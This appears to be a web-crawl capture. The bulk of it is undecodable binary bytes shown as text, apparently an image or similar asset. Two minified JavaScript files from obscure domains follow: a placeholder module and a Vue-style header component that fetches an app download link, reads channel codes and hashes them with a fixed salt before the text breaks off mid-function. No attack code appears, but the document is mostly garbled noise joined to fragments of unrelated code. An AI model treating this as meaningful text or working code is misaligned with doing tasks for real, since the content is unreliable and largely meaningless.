}[dP���Oך}�i��(�(�(���_���o�-�}�����P�h����x�0L #7�se�,䷔J̫���ژ�\|w=�I�C[�,t+�`���H���hG����ġ��NNè�a���� �����J�،�� ���A������(����i�CYZ&r�-�@i�.����71'��j#P���ȑB����1H��Ѳ:v����Ȉ7<������ChQ5Ξ�R-�����[�祹��Sī�'՝���	��K�������Lp�L̮��J��ݩ���͓��*:��. G���!B]�ɉ���v邘Hw���4���t���9�ŀ0�F�b*�{��O� � ��X��e��`��ɸඇnY�5�ȓ��%�Iʋy��0�<םA��B��<�o�̱�������Zn"�q�����ʕj���{��xʫ(��ܨ��J�ڊ>tM�q��vi��n�T)�ƈ��i���aJ���ɤݪڙ�X�|�l�%pmz,Aʞ���0I@KP����<������ꚰ��]���jh��^9ݨ�0Au������w���X.>w@����˚8<�Î��+��&L	`\�*�������^����\ -��5������Q���]���Z�Rx�E�#���g�^QZ>�xH�R��� �0*�T�ፍ����6�=�����hc�l
�
�n��x��O��ۻc����P	8����D��8�MP��(��)�]gͧ�RX�!�:#��4�Q�H�h٧�L���h�2b�\�D�𩇾�R����̛D��+��I�����w�V[M*�/,9(�xx�l�����t����	��e��b��Y�[�b�պ-c|o��	�>ҁ�����<�f�$m�7)�8H���Ό q�����Ĉ��h�,�ɂ�	�:y�F�A�m8Ihћ�H=�*y:0��b xp��=P�&�Ȧ�xF���'�́�ܢ�G��<��A@�%��'�A#��؋�H3�����y�1^>�����Q�,�t}��� �D��̍�zrJ�Xh�������ǐH�V�e惵ۓ�,wژ�!�T���
8��&���
�n�(��!1�e�� H��wx˂l�G�����"��c���:yH�r����A��	�(��8`��i�@X���{0@���ڲ	�����ɛ^�U��6K�{������Z�G�P'&Ê����w���n\V��ҸҐȫD*��.�o����~9����������E�	a4��޷L��C[���� �O��
��m7����@|��ۨ*ڟ|"[�}"_�8`ع/�w؟Qa�+��[�ltl�����λ��y"}hA�sQ�̈�Јn�MͦШGMAg��l�=��"����L����@���
��56�5�}�L�h̬��
�V{<��R��E�/6��z�5�莌۶]��a}�i�<w������Gd�58[�TS'4�d���-W6��l׀`	�L���@��Z�^��k՗�iTȐ�lɟ�eV�p�뼂;�U���@��h��\G��Ǭ���
��QIiTj�i�(���wI�t�
Q8Y/�V�r��HL�|L��C;dώzA�(
~�����䙌eT� ��I�Ȍ� ��|� e(��(�P��t�\9PX��Y�,����D� ��]c����x�%�����̼uK��ꝺ�}��$��(�<1���@IZ�(YR��M��Dba�[�p����
��A�ռ����|��D�lIּJ�N! M8�$����&�놡���ð�d�[�XH�4H��W����(����w�ܔd���ے��zY	��ȹ ���S�JƠ
��%��_р����_�W���I�RW�MM@��>����^��������\��P�8 k'HƦ��QUP0��������r�m�Ɏ�1��I}\�L��ׂt¯���D,����"��U��jV���I����ȧ�H�h
�(B*�j��q,,��Q�����wP�(��E��X�H�_��Nk'�JNAC�ǫHA�yT������⟓r��Kș����L��wA��,��^�T��Ń�`�"	��H��Ȃ���(�J1�v�PE-��lR��I}�������ƌ u�����̆P�hJx����H	?�m�rY"��}i�ǥR�i	�������f�E�����bR���P+��J���ȧ슀�*��p�r@�v."Z'XH}В�!��x�H���mAy<Դ�&� ���"mL�����N��1ʭ����]�	
ăT�"L�:�dTȦ�ȠVȼ���w�U��ɣh�҄���G⎔� �ّ�	�����K$��!�L-���n��ﴲ���o�QȩY��ɖ$�$�M�0���%��l4���Y�lo�\�{�@X��̙�Q��H��ʣHIň��  N�1MV&"s����L"�� ���l���JlU`�m��F���o~t�~|
�l��YܙJO�9`�f_ښXX��L�����dĄ9����P��	�xI�����Ĉ�Tʣ��I�wT#9�6*ZQ��9=
��m�&���̓��׌m΂8�,����-`��ȀfY)Z��v�O��G����܅�������8�]��۹�ĭ�JC��o����	hi��pH^ő"�)_��6�er	Ȭ_A� ���U��BW�\Ӥ���4@�ɐ�J ��~T�?� ߗ��k1V�"@�|���c��L��Fȼ�ܙk���äC��@��M��XA��Hȧ�aW�ޑY��i�� �(����xX�!������4$w��$I����*���T,�ǰɫ���v�ǝ��u������ܑ�T�U�A��[�H��
�YA<ɪ�I�tI�|��p��0c��v�Qc������đxP�D�WN"�|%��ټ�/��&�A����`[n�4�I�����XS\nd�+}_w�#ʬ URV���l*pi��a�8�ɬ��H�H���ȫ��`��܊~��ɬ��|�x#ٓ\���ɖT�JG8�ɨ�l�\�D�d��h�y8�� �o�h
��<�wԚ�)6����nXX�IL,�N�|V�5Xr���I�pȚ��tɧɧhʧ|J��JB��h���H�N�!��o���8ɘ�c�9�l���o�Ԗ����y�s��J�x6�L���(�����h���4��lI/�d̢zV�<[Ĳ"AA�ـ��/v˪p��$���l����Hɣ,VN�L&������6�1U�O[B���Wm��e�^��%�΀P0�=ǯ�E<��]�N 
*��è���,|w��&�o����	{�ȪHȐĈ��g�`�4N�Hɤ����7 &��z�lȅPH�왓8	7a'�IEȔD��a��̎���%F��H�B�d>G5V�ӕ����������"��A���g����|e��	�tɮD$�6c3�g�H	�@n������k���<�+��ZIPȆX!6�lHa�I��9��(Y�MD�}�{�I�<E��t�
�����k��*�O"��r��I�,�G�4�+x��BٜIu�<
��wI�T���ȪĈ�	�Hɭ@�����K��)B�G~�8���4�l'�H����4(*�!aS�|Y%�4LC��Ύ(X�H���+�H=�ie�(���Φ�aAe-H|�%Ɍ�����ʪ�|�<�0��	tK�h�Ͼ���w���0�=c���(��������^��k'��4 ��1��^�R�ư۫�O�j��"OM��d����k�����J�͙�
����`����_�{�������H�|wʣl��P���H��q������ÔD���/�������Nk�GɚDəd����.Լ����Z�oXـ����"��9x����6ɖT,�Ӗ��+Ҥ�_hD�c����
��x����D$�,��hʍ���+Hɑ1��r�U��N	W�Zʉ��	��)@���N\�%�w�9�(����"�V�.�p��חBNo��i�,ȟ*����Mm�q�� -���tA�������ﲍ��H�����p��w��{$G��"W������,�b�)����cÅ�/Fgtх���SX@`ݢ�
��I�L|~����u���a�Zɏ�hpJ��
ǜ����t���H������`3�H�񂠋�B^5�u�P@���4�A�B�p��������)�=���Za`V�I���ĭ�z������p��>���	���� �����Pȥ�/.c�؄I�cɂ4��KH�����K�3�x�kJ�,��s�rP3X+��8�K� wK���VJ_øz�#�p��4	[��\�Wzd���n�� }'Nk�Nh��3d��j�8�QT������P*���U�}��7���째
�G}��~�l�.wK�@�2�ɓ����h:���p��Ε�6��Hw��6��ȟ*�1�<�.������q�ND��w�u{yG� w���ljȏ��q�������k�͊����ꎊ�l�#|j�M���nD�y�G��}�ۯػ�w�Y��K7��u�^.�A��Jt9��w@_��M�l���P̛�$u�i�Ӻ��ms�F���z|�}Jȭ���������M���t���A��>��U��nPSO���t[K�Ɠ���P(`H����ݰ슂L�0��tm�x_�S���b��w��Xa	� ���X(y�����R��M�,��uo����ޙ����FoW���J�:�!�H��H�Xr����Č�0��Ç�@��IMָ���V�l:�͔L�Ŵ�M��Cd��v�o���`j�l�
*���kw���J��x�>���+��[��z�`���
a+d�r�1a��a	�v�J�����5�´M��/�BA��(ɛ���q�r�ɃvP�������ʡ��ʶ�ي����� �V
	��NH-����,����Y��<o�����E��O��ߕ�\��]�^�]9����U]^��E�_�>���Uݕ�ݭ��E<�����M�:�/�%Uޯ�5uo�⽓����,���9�}��Q���ف�/RK�"G��P�멤Ĉi����L���pOw,N ��̈	��Ģ"��<��.+�1���j�/�Xˆ���m��P�/���[D�Ӷ[���p��{<�� B
(����v���vÂ����%��?nz����ih��K��3d:E���@޳�<_���>S��f:m.s�10s�4Es�>�G3f1��te2}�s�0�oSfL�g6�/Tg7��T�M��Ԉ��h�,r�\�;�=��k���MΒ�N�,�?�ĐK �|��l�j���9�&k��
���+w�}@�8(PD��|������x�6��3���w9�&)��ȶh*��<Rvs�����)��bl8�Ϡk��L�jXȏ��
�h���Ƀ֘�\h��Pɇ���4h����t���qώ�|]،� �Vh'iJ�B�K���,��8ə+���ρw����������J�4ܴ�l�Ʋ!��[��%�Ӝ��9�d1d��(��,i��zۍ�������
�����e�.Hv�l��Ih�
ːڨ���H�%w���@����K��Q����P��!��
� ����!���/����C�&Z?\m��Q��fZ1Dm����҆{7��2x����8ɓP�E�H��������TƆB��殺��¹�����$����
�p�5����J�y(���k����6)Ķ�L��8�&x�r�l�7jj�ϻ\\���t���X���J���y������+�`�M����舄��ʃZH�:�/��J��+�] �5
w�B\֩��5�ƿ(��Ľ�ߍ��)"]$��#�Eb�O�^8���M�ҹX>"�����`�_1R\.�M�����5V'�%��s�PI~�' �$靳_Nꨆ�$�U�QO�'E$׿��?*:�ٸO��:��)�^�ȣv�3�1���ͣ�)�d.����h�!�;�����|8������� ��H�^[�D|�y�g���p�B����x��g��
���H`̛�V�U�����P�Z>`,�0 ���}�H�+�У�w����鋼=a݃����pI��8�v�����f�O���Ȑ�۸�/h����ۀ9/(j��0L�y�T�k蘥Fy����|�@
PK��lٜ�A��M�YlٜhA��������1�ѦH=$���1C׎���H�?(���CD�/1��m�`�����@���
����߀�ځ���j���c�hPM�^.*�K�Z(#�����(��v�4�����7
޸)��� �8X�ܨȎ��K�(���H���Hq�.w$���ʎ��:����G�h�e,����y�h�����L��\� ��h���9�6���l��j�����$�*���I�ʟ�h��N������5�ik88I��X���{��*h�������K�Vx�����?8L��i��p����`�4���K�`xD����hn�`ʟ����t���������PI�N����/?0MÏz\/v�s�A�&�T���E�{P���*��!�%���P��2;�K����wi�Y�/ǃˏd��J����*���̍��
����w�����L�0�ȓnh���/�����f̊�Pظa1&<Ee)O}�Sf�r���hJT��Č������A�1w{ ��q�!�t���j�XwO�Ȝ*�(��$Hݏ	���hv~D����K̿rrǔ��uyrtFkr_�O�.�'Fw�w���AĘDA($c��B,�B:$cN�CBdEX��>�C�"/��/G��X��e�XXb"0�".B%�x%V�9w�c'�pB%���F����.a�
h��h���\��䨀�ɑ�E�l�
���P��䈃Jh��H���� ���+
�쨁~K��KQ���Dx�N���DH��i6|<�ȘL�\㈌��0%�fTZ
ɖ�ڮ-��	��!�G��(��(I�`ȉ���v�.�b��hm��O~`�u�N(�wV�Nfb�ٝ!f�zǝ%@�ٞ�c8���cĉ�X�����E����F@�EhdBB��oG`� p��GF �8X"�w��H�Z���hen�f�8�CeH��~Ȉ���l�*�D���A>����H��H>�∃�h�����*��ʪڈ��I� �����L_�: �
��(�Z�3(E���)T��&c�ԉ���v��
n���S��5�y������z�,bO�~���	pf�U��,h�p�����L��(�뉠J�BhV:YI�Ę��X
Y��9�;�-$�!Ĉ����w�B>f�Iڣ=棇X�9���8�+��OĊ�x�	�Eّ9F~�Gw|�G�/���b�/9��%YX���?ٺ��/�I�My9l�f�C%���~H������^�
��pm�N8�� �Ĉ_�H����n�L�L�
���-�䯩	�.!�(��'� @�(�Q��,�E���*2PX�T8��،L���S�������-���Z���v������,� ɠAH�����B�:Ά�9��ȉ�9J��`��Ąɝ�#.�s:�Y��8E�����dN�d~:E���WD�;d���FB���|�wq������<����h����ی�ی��%yɯۺ_�%0�YV��8�[&�'�'�!�~�δ�v��n����K�i���֏�(g��Jy�y��)��H���,���*A�h�+�h��i� ��H Q:(�+������⊴	⮨�|ȇ��Ɍ,�z��lh�����nJ�b��@(�ꦴ�:��~�n%H�k�v	��}�D�����9O�)��%'���'�/�Xr���G
�G�H�ad�Y�+Y�� ��w��Л;п��Y�X�<�}�}F�<�CX��$<��	�\ݘYڸRB��e�c9�����&�8���2h�\�������n��	�KA��*�҉��^��Y�4��
x��y&x����e�^���Z�/�����B���:����($%��I�JŇ��z���S�}������SPۯ�}����h��nܕ7.^�"�H".�)V���h���s:9��D�}"%�a�E���X\> �<���]�c>ԗ<�<��]&w<%d=�c���{�e������:םc��(�\鉀��^H����
/��C�VH>҉���y�Ȇ�(����c��e�(ǧ��.��L ���ek��=�(��̩��)���s����"ņ"n�l�����n�p���@��2�1�,*>�xC���)�ɯ~�ݙ���k�m	�n霰��[���A�Ɂ�_�s�Y}�	}ɩ{"h���{�����A߷a	�����?���m}�<8�=�����|�����w ���_$��.�i��.��*��i����x�x�����(�������
�/��Z��ꑢH������n9�?�
,�槙H��7����v�ɘ�����2j���^��y*�h
��አMU���l��'���DɈn"��ѵP&n�
q~��?����!����������e������_������q�'"�*�5���P��_��/��j�(����`��N����N~�ߑ���?�����ޯw������	ǋN�>ྔ���[��K�T8�������k��]�~���݇�B�e��mHT`���̇�M�pO�vI��,��t����-�D�"Ǻ�o��j��{���9��ԡ��P�
����
�1z�Ș������4�
��؈���
��.��ڦو΂ȍ�ȍ��`�2ㆁ�?��i���!� o� #28��f rYЉI&"=R"-2�G~w)�0Ȣ����Z��.%��r�[����@>P�����ȑwؿ�+�� ��K���� ���0�Iېb��+�@��|�?���H,��� �I*�{��z�T�����������|h���7N��L+h�6r#7����։.�K)�=ͤY��q,����.�ֲ�
���<I�N�&�ү2S�/��n�2و�v���ݍ&H.��2�a��(/w�45���)'�(/3�"5���� = ��<)�b�HD�I�TIϩ,#ҍ܈�Bh�H"��$K�$���&(���H��K7w8�ٔ��C��J��#'�r�p�P�Q��`~\<��Ž^ϮN±���b��`��(5�I�l(�N�=·_Q�O�����ɯ���_�����H��i^�ɐ����tO��Ә�J�|�n�+�(�����D���ɺ������N�*�0*�tY�R�.�H�=����YI�B�d$*�Q�Zw��Zki[s".�틒u"�( ��\��jɈ��ED���EZ(��FD���4��������J٨��5�j�JIrY"��w�&��-�j�h~"#����7��I�4I�)Y��"E�������߯��Q�����x�a�J��
1�*�wI-.�\4����%��� $��hL�֨��|������^�nʁ�s�����:�J�ڮ(=Y%�fo�L,���<ek����(E�Ә�̇��b���޺��3��<J��Z��I��K{3\��Hh-�� �
a�T Ǎ������ȯ����(�])�ި�6^���7[H܈�J��߮IQ�� �r���,��x��w����t	���5e�ʈzrP�4�X�~ 5d�K5��z��UQv"T{>��@�誋p���*%���拪�[x���)����կr5��.����/�������Z�?;��h��ˇ`O�+���:��l��ͯiZ�{��R/���~�7^
��l����P�|��*����jtt���i��,��H�4{�����2Ċ��A��� �*��J	���ܩH�#��us���4���$ �M��w\d�M�Jٗw3�9�8j
w<�0�KO���.�BٍC��jt�8/7�~d����wZ$�)�[�1t��i����NI��b����X=�<�U���f��i��F��0�M����4�8�����y'EO� ��r Mˀ�>�(�����}'Y7��m\��s� Q<w�UŅܾ P����"�%�	H�/_˚�p� �St�
��.���xG�}��vɜ�@K�Gǐ��Fs`AW�ת�h���������Y���P�	�4X�w��t�͑��0�|�p)��͹���ž��L�����kt[ؔ�u�\�Ċ�$8�A��Y�դ�����1��+������������u[M�u;O�-	L�!xޛ��	���Tn�w8jX��K���!�߆!�� ����`t���j\̑�.���V|ޔ+t@�F�A*�\L����ș�<�R��px�&R�O�%�c�B��B%6�_ �<m����Pd�I�y��t�ˆQ�T����
�PhK�`��w�P��f����W	l����<_��`�ZW��l��_]�g�`����p��|JČ�ݩ�֐����Hˑ��(��	Ġ.@��籮��-J�%�N�b��Y��
�������;����m�X�%E�"h��Z��v��;�q[G�����՝=ڴ�8lG_�	��������Bz�$LI·�MN��u�����!�v�)P��i<
�����Ѫ=��Ա�K��Dy$���+��#���L��?�c�%�x1�X.�w����$�3~G����w(z�mLꊻ|@�^���zRA��H���uI3���ώ�o�U�|Nc��|^c��{>�xI �)+��2)��ii����ι��8�w���*���ܥBAE�I��� ȾX; ���(<`d}{���-9K��TE>��:�+���-�ٸ��Ûv��J,�	*�,*���>l��0����e�́���������J�~�J��ȃ�������H����E��^�ˑ%�w���
�p�/���
-���1;�#��5hP���Śv��~A��SYF	�~�ɳZ{V|�������i2��4�H��uZK�h�hJ���J��)x(+x߄��ȃt�� `��޼)�(
��К̵��w �X��H�Lԙ��H�-��e��\RW�ϐ���lLܒ�	�t��w������Ċp�A�>�.�M�Ë�[���Li�!]�ڎ����T�Z8J��٬B~(� 쭗�ě��� �\�.��w8���m�@�#D�����w 	#8x#[=j�:y��Ũ���ɶ�"a���O��蝝n���O�=��.�����D#F��)��tK����x�j�=���ڃ�\
��uO�n҃<�&� ���i^?�~����`x��L�����w���hǈ1@��Ȉ�숞|m H��8������Y�$�(ǅ�.�v��m�
�j�� ��n8���ɿ2��������t��4�ƃ��v܎�UXƙ��.8ʯ	֨��b�Bhw�%X�b�����/+e���r�v���pi���[�
��pIٗQ�iv_�oV$�1
�8���t���蝄΋���}������mb�8�I�۳�Q9 �uD� =�W�=��F��I3~)�X�n�	�=ﶄ�����l����Xm��9h�@�C�	��H�(|<���.|�����"`ϐ�I��6י´3�%E�����Z�n�w��z�n�׭��Ó�n��2F]���v)��:�����`���1(�㠸`�9��pw+�1�����ō�QKT`�=ܯEB��D��#�΀�.>�h�R������oP�I��t@��r�_��ER��T��c�͐l�d`�ܤ�l9�~H���o���d�f��r|p��^�3G����`ο3gx���쌜h�3q�
�XsU���"�8��<	�������jL]�#|��=n�刣%�;�Xi�l�zm���%1�y��	옓��D���'(��{�C�^n�����1[�M����v�Zj�h�nw�:���V.�bx��
�pˈ�ig�oC���E��H]�����Q��1
$�a�ҳ����H#��ۙ3n 5h����0�^��h�p���Ɠq8i����Q�k�o��H�f�&b\0��1�1���4����5���R��QI��w�W��p���d�G�$S��?��6�ڔZ����� ��u{'Xl�Xo��i�".n$�Z����V����Rs��2w��=�ܡDf�Ҹ��������������w���������׹�w�k��)�F�ؑi��.�˙����b���/
�>
��\Lėy��-�1��/i�x���7n��X�%��������Zʒo��،wH���P�4k������v��g�}ʶ��<����w|����˛�v������PuL�ۙ�RH���wȊ-�wH���w��َ�����������N��
�Λ�M-��,��<	8��z�����َөމ���Яũ
�^����Ә��@���w���7}���	�.���?-�4��	��*�о��,���k#����J  ^���؄����ʈ���H�*������슲p�.��Ĉ�������L�Gڒ<��n��h��(��Xܸ>����8�SY��hmy�w8���M��(��.�(��>��� �H�*-`���rL��࠼����yX��	��Η{�}�	���Չp� �՘Թ�tM�9���������i�+葹�i��@�*��A�vH
��w�� ��Y����x�)���bO��i����J 9i����} ���wx�ٲ�+	�w���Y�� ��kp���������h�H��	�@��e���I��N�=/�Ȉ� �H��8�T�Ԡ�H=��n����n�vh	pM�������}2P��X�H����u��01��z�����Y���.$���!�Z��^����F�k�հO�n�� ����ţ/JPţP������w��8��Ȏ�|������5Z�:j���Κn��`��L��m�1�q�q�ǀ��،��Ո�V˧���{	�]��wH�}����{�%!+���F��&�	���b��A����������Λy�Vo�ы���ԣA�k���-v����y�T|�����<�َ9��鱝������	wh��}����b��X- 
�b�Z����k膴H�����������l�/Y�۳�DN�k�:���P��(�i�/ё�w��#�#'�i� ��S��2�ђh+M��y�����'����# �"��	��t_��i�v�%�Z��FX��؄�؄b�&}��f�&m��E�	?ПО�?Ю[2ّ|��)�о�'> �����8&-��:N��)�K�ʟ�b���X�.�K�8q��	�%�r-���"P�M��z���#��Ch��]�k�"�5.�*i��@�ː�"r�Cȍ�*s����(�sKü�!�艈���Ȏ����9���$у�ꨟ��w��h�4�B����HM�[b�u8�R��P��\a��[�x��,�9?��:���������É%�����#��Q�&��%��U����Z�d��٭��-��%�3�n� ��0>� ���8��#Oꘞ)���8��|��ȳ"��+��Ki���#8�*���*Ds�&q�18�b��o���h#-ܵ�C5���($�q�
 �Ը�C��Jɴ.sҩ��}%I�|�8��~���	����v{���ɢ�w�y���!���(���Z��9�t͜q��F`���
���9 ���:�
�w�!wh���*�(�*	����	��T��!�3��~�I�<�~�҈��C�G�L�Ȉ�t�wȃ{y�
����/��lX5ф�T(�؄4x�����6N�2��}�gc�����?^��	��7���M�N����N�y�Hv_�֯~�Ql�D'~C�遮��� ��y�p���9��0�﷗2�e�:n���Ȉ�@:��;�\�w�$z(-i:1����|�\�w����9�ˤ30b�r�������H�ҤE���α ��J�J(�J�ɭ��W�ˏ�	�B}�]���F)��:P�����;I�
��I�
:pTʲ��7�:���5��h�n"��kF0	ڟ��t����F�
��"�0�]�ޜ�z�Y�3w���H3�K�Υ�Ȏ��C�D�,���""5$���(�����L��<�:�YLwH�xz�-?�]Y�[d\�� ��+����,`sr�$�wEs/Y������$����[b1whO�U,�{�(��������`o@�.�=����)�>��A
8���Ja�p��:�TN ��b>.�9��h��|���D��{�;dZ_�[Υ�H��ߒ��S����4�tKJ �,�TL��z����n���6�%T��>ʞ�3X��	�R4E�2��R����Ű�Q����\�vl�>�r�?� VN�f܎�ٝ/����WٙW�؎�I��X��P�;�Ǌ��w�V?	�{��؆��K
G� *Y�>�.>���堚��ڭ�1���y���x�����X(Fʥ$�k#U�&ĎFZ�5����Χ�#>2úP�t;Bt�ɲ�z�������숋���C�m�	����N�똎눚�h�������@!6��ӄS�����`׎�?�*	���Ϻ�t��T�|)iI�,�	����	�5Q����&�;��S����������D҃��H���%
*șf�]�juQ�x���w����t��CX(��kCH��#�>���"���$��5B0�D�#�(�O4�M�\��fZ��+w����mو�餠�؉���Xm���[_�6Ɲ����iF�5��J��j֮�����{f
�oWy�W�)Wٹ�ޙ$�ʄ=��X.�������	����Q���������?�ɟ����ƙ���j������ň:�t�k��S����~���k0��+ْDnB��K�L�%J��l6�e���z{��ب�����؊��w�KO}7�K/��(e!�������f��]K��X�F�īdO��Ŏ�`����
�g?�ߡ�]�������?��� �p��p�Ioպ�K��e��\�١:�K�h�x�Zp��m �c -�a�ҿ�Hb��\0S1�,Y:Y�S9���K��%��{ �(�ä\5|��|Q��<ȃ����D�Pi��$=?権�B�~�O+�h���<��	�����͝\�T��%����ȟ����p�ݙ����	ʍ���N� w�i��ٰ���h�	����p�jK����:�i���������� �j�����;(����k� ���flQ�aZ-��d?�]�"���p�I7�w�̀����@<Ar��R��Pq_�ɣ����HN����A(�C7���E�џ�~�������|��*���9�5�|�����}�^#��]�*�w��>;���t�v�MiL��� �/Kl�?D�{��`����91�G�d��+Do���/ƶ�AwSO�d t�*�����-�uog�!(p� �u�\�.�ɸ��8���,��.��U��H�����$��(�0ZZ���~j'�rz)˔��	��p���L�h	��C����D���tK���ˈ$�q;��(��:ZȾ�?l:C\@A����i�C��#���Y�ق���h�@�rHK��s�G��B�5	�样w<����ZF�q�% Xs��� x�:&�pv�GY�������Ղ��������X\��������Z�w!"�J&v��A���Hσ�@��S����Xr�&�k�脛�tO�6�X��H���J��@�;�z@2��:�@`��@0����h��m?W\� *�^�	������T:j뉔�a������~�Z@��mk�����(�EG.��f�l͇�X�t��m���6s��|n�������Jߩ�����R�"��'Ph�[8���1�%=^��#P�K�l�(��D��LBY��>^%�;���Yk����L���Ȉ%���4Pw���%���K�1ĺ����;�"qO���o��Yv���°�Pг��\��슶vI���I����"���}'o���7V�|�pj��p��HV����Ӎ`*N��c��/'��b�N2b���u�>��##�"��%�G�^
��h7'$~��<R؞��+���>^:���I�	����LC���Թ�X�����؊�:�������;�2�dh�(�C�,)��\��"CB����t+�-��L�_�/���Y�B|w�"����ô��O̢�9�����<b��8�p*�ι��ʊ�B�Nyͅ�\��=�Ѕ�eS].
�M��`�Q8���p`�j��w��H>L���X��X���I�ZC x�p �1��Fm	����R��*Ȍ�,�����ä���L��[�w���`��QM��1�j �,�%���~;��{]��=qD����_k��?�ο���̯�[�����<"ql��"}�ySȢ�����n�d,�J��wv�����Y���H���ц��>`N���z�jrY��Ȭ��m��I��(�H���J���m�[
1�lJ���Ŗv
��wXa��A�����k_�d�ʛ�k���"�]"�b�=2�&�=�c�S!�"�ŭ�$T1^�A�%��c�ݚ=;�&���}�߂�苇 ��2x��t��ׁ���q秳�C�Sj%�xΆ@�w���H�ț�_�k�L����,D쭙/�N��[QJ\> )H��H
��w���Z�徉�	��H	�~�G#V�:
c�-�U52�'\&�{�U��P��Q"U2j4h���]���",x�%�M����ِ���Ϝ���EH>:j���c���V��+�����9�9�q����H��1Zm�����<H�в�ꦥ<M_��TJ��ȼ� �n2�8vK!ы����L��D�Β	�L�;�4쮿QAǾW-$�8�B�N�9�����C׎�Md6�� Ȼ�����	��0�;:>=uk�w�C��,�t'�y^����P� 	�Î�d.���2��җ�.����X
��2љˁʩ<�#QL��X����0��\��p	Y>��c�|��p�8���j_۸���d��SQEN�:�d��SPZ>�>/5d���SWn�0%5����TR�'A5���Um�~�5����Pc�3mE��K�Vz��;�U�d�_2L�F� ��i�{���O���-��q��o�= �������4@:�Qd����ð��w�9��
��h��˟2��|-�r����Iÿ�E�/��t������\+��/�bޗ�];v$�Օ�ߏ_]�~�t��鿳RKv}'/�7�w�Q[���Ufw���>��%[�g�sQu�7K��{�];j>��x�W2�2�~:Ǖe�w2];J�&����UA�~&��jgtV���0�U|�5Q�'�#k�b�gr� v� �(bpM��9J;�z�pٌ�$�8�)��
�Iy�<��� ��wY?4<�lwX�:���s���w��������:L�h�`����jt��,��`��-h�Ȋ
��H��H��H����H��H��H�Ȃ$H�H�lȎȅLH�,Ș<ȇ<Ȍ�H�cH��I��əɚI�$ȟ����Ȕ�H��H���Ҹ�����~����[=��@R�z�S������I�H���жJ��v<��-\�-�@�p�86s�2�@%$pN8����Ȳ^�
���h;���Ȝ�ȼ�����L��ˌ�刏��L��L���wX�\�X��@�����X���ǜ��XL�܏�8L؄�ؔ��؏���x�<��$��DL8M9�ތM�X��$M�����M9[L���H��t�M�DL�t��\�҄M߄���є����,M��M�LNԴO�|���p�����|��8��܏�0O�,���������	L��T�	������,;i	�AϠ�8@z��<:x0��
������5�8>�
����!@������C������-�ۅs�K�ب�@�0vw��䅾�!���($���$������"<�P$���p�9�C<P��C�h��C$��8l?�C$p�p� C9l�>LC:�C'�C34C\HC'|�X C>�C��Cl>��Mă����Ȕ�?,��C��',BG4�G�
�Q(O���%���m{���Y@T���A9����h�7��{$�N����i���v(�@^�P��O�� �X@���0�)�����C�z�p�8�wP�{D�~��9�GD�GK�;D�����C1D78t�����rd��-F^@BB��8����r|�'��� B$8�0�!���>�
����JY���%������H�#C�\�?h��b@� ��Q��a�I��K!�K�Y�AL�b�)���u� %��)�p�p�����?q�8�Q�=��HƠ��H���B] ��`���~�؏Z�e�F\��x��0۲=�8����`��`YpK�
��܍p�@�;y���<�`��w4E��d��Q����I67H��8�wQ�K ��Ƭ�<����ت�8���K$�-�8Ʊe�P�K=�x_@�`��kFQ)YXZ��^��$ $h
���,d���[]���إa^���՝�>`��_�������{d���\�P^��$ B,,��P��P����� ���lYH��q�꩞��1���+6�$D���	��8˲��8�I�s���q�� ��Z��k�Xes�@��@��ȊX(
�( B�HQ���w8Q�p� �)}Q�x�(E��RY�R���/�ґ���X�胚(��Y����R �r����X���]ڑ؊�@�����
�h
ҀH�-��@S5E�e��U�`�ȅJ�T��߲u���h[N���؋8,��U��Ʌ\�Ń�(�Ѝ�Њ�Џ���%��$��Oi���$O�%��k����ᬵ@�d@���D����(�pYKq�γ��zJmd,ޅ8���8����c����� ��莌���@��p���zw͍���W~�W<�W����X�7]�%���0%m�v;=�������\=��h�P����0�>�������
�%�3-^$�ݐ��$_����L�i�e��U[J�i�@X5\��%_�v�T$��pݠ�����-����$�c�
��<�� l��s���ڗ�
���`C��Sd��t���B�����m��50i���X��H
�q�rޚ�u��PVg���Ws��}-W~5����>X������Q���x�wUWI��h[�]$ݷ����l�v��iǎm؞mَ2�p�����m��m�ۈ�m�m�.m�>m�ީ�Nm\����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/addLike.D11vuLh5.js
body_size: 730
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/header.BwcJ_wAG.js
body_size: 3957
content:
import{_ as e,g as s,N as t,U as a,b as l,C as n,e as o,p as i,d as c,o as r,B as g,q as d,Z as _,r as h,E as u,x as p,w as f,u as x,y as A,H as y,t as m,J as w,F as C,a1 as k,K as b,aW as S,G as I,M as v,z as B,L as U,I as J,aX as j}from"./index.e7j9we.js";import{j as z}from"./jggList.CFp8JBzN.js";import{f as R}from"./login.Bj7YLh7g.js";import{d as F}from"./qrCode.7IHGChka.js";import{p as N}from"./popup.vf1lYXWC.js";import{_ as W,a as E,c as Z,b as Y}from"./logo.Yn-8kNE1.js";const P="[data-uri]";const M=e({components:{popup:N,jggLists:z},props:{type:{type:Number,default:0},swiper:{type:Number,default:0},list:{type:Array,default:[]},index:{type:Number,default:0},isBtn:{type:Number,default:0},indexs:{type:Number,default:0},keyList:{type:Array,default:[]},paddingTopValue:{type:String,default:"180rpx"}},data:()=>({tjzmColor:"#FC2067",sqBtn:"#FC2067",bannerlist:[],ggIndex:0,isShow:!1,xsmhIndex:"",popupShow:!1,popupTitle:"永久域名",xzUrl:"",channelShow:!1,isWhice:4,isZt:4}),mounted(){5==s().globalData.isWhice&&(this.sqBtn="#00FFFC",this.tjzmColor="#39EF7F",this.isWhice=5),this.isZt=s().globalData.isZt,this.getproducts(122);const e=sessionStorage.getItem("xzUrl");e&&"null"!==e&&"undefined"!==e?this.xzUrl=sessionStorage.getItem("xzUrl"):this.getHostUrl();const t=new URLSearchParams(window.location.search).get("channelCode"),a=t?t.replace(/\.html$/,""):"1";this.channelShow=99!=a&&100!=a},watch:{index:{handler(e){this.ggIndex=e}},indexs:{handler(e){this.ggIndex=e}}},methods:{goSearchs(e){t({url:"/pages/index/searchResult?keyword="+e})},goxz(){const e=sessionStorage.getItem("xzUrl");window.open(e)},async getHostUrl(){try{const e={},s=await a(e);sessionStorage.setItem("xzUrl",s.data.app_down),this.xzUrl=s.data.app_down,401==s.code&&R()}catch(e){}},onChange(e){this.currentSwiper=e.current},goUrl(e,s){window.open(e),l(s)},async goClick(e){const s=new URLSearchParams(window.location.search).get("channelCode"),t=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const a=n.SHA1("rinimei"+t+"download"+e).toString(),l=n.SHA1("rinimei"+a).toString();try{let 